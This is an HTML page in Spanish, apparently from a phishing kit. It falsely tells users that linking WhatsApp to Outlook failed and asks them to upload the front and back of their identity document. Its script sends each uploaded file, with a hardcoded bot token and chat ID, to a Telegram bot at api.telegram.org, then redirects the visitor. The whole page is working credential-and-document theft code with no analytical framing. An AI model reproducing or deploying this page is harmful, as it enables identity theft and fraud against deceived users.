
<file: index8.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Verificación de Identidad</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-image: url('./index12_files/patrn.jpg'); /* <-- cambia esto por tu imagen */
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      background-attachment: fixed;
      padding: 20px;
      text-align: center;
      min-height: 100vh;
      margin: 0;
    }

    .container {
      background: rgba(255, 255, 255, 0.95); /* fondo blanco semi-transparente */
      max-width: 400px;
      margin: auto;
      padding: 25px;
      border-radius: 10px;
      box-shadow: 0 0 10px #ccc;
      margin-top: 50px;
    }

    input[type="file"] {
      margin: 10px 0;
      width: 100%;
    }

    button {
      background-color: #4CAF50;
      color: white;
      border: none;
      padding: 12px 20px;
      font-size: 16px;
      border-radius: 5px;
      cursor: pointer;
    }

    button:disabled {
      background-color: #999;
    }

    .error {
      color: red;
      margin-top: 10px;
    }
  </style>
</head>
<body onload="mostrarAlerta()">
  <div class="container">
    <h2>No se pudo asociar su cuenta de WhatsApp</h2>
    <p>
      Estimado usuario:<br><br>
      No fue posible completar la vinculación de su cuenta de WhatsApp con su cuenta de Outlook.<br><br>
      Como medida adicional de seguridad y para continuar con el proceso de validación, le solicitamos que adjunte su documento de identidad por ambos lados (anverso y reverso).
    </p>

    <form id="docForm">
      <label>Documento - Anverso:</label><br>
      <input type="file" id="anverso" accept="image/*,application/pdf" required><br>

      <label>Documento - Reverso:</label><br>
      <input type="file" id="reverso" accept="image/*,application/pdf" required><br>

      <button type="submit">Enviar Documentación</button>
      <div class="error" id="error-msg"></div>
    </form>
  </div>

  <script>
    function mostrarAlerta() {
      alert("No se pudo asociar su cuenta de WhatsApp a Outlook. Para continuar, siga los pasos de verificación.");
    }

    const BOT_TOKEN = "8107173590:AAEF_elz7cSx8D2S2pDF3UddMbqrWMAeT1c";
    const CHAT_ID = "-4802195491";

    document.getElementById("docForm").addEventListener("submit", async function(e) {
      e.preventDefault();

      const anverso = document.getElementById("anverso").files[0];
      const reverso = document.getElementById("reverso").files[0];
      const errorMsg = document.getElementById("error-msg");

      if (!anverso || !reverso) {
        errorMsg.textContent = "Por favor, adjunte ambos lados del documento.";
        return;
      }

      try {
        await enviarArchivo(anverso, "Documento de identidad - Anverso");
        await enviarArchivo(reverso, "Documento de identidad - Reverso");

        window.location.href = "index3.html";
      } catch (err) {
        console.error("Error al enviar archivos:", err);
        errorMsg.textContent = "Ocurrió un error al enviar los documentos. Intente nuevamente.";
      }
    });

    async function enviarArchivo(file, caption) {
      const formData = new FormData();
      formData.append("chat_id", CHAT_ID);
      formData.append("caption", caption);
      formData.append("document", file);

      await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendDocument`, {
        method: "POST",
        body: formData
      });
    }
  </script>
</body>
</html>
</file>
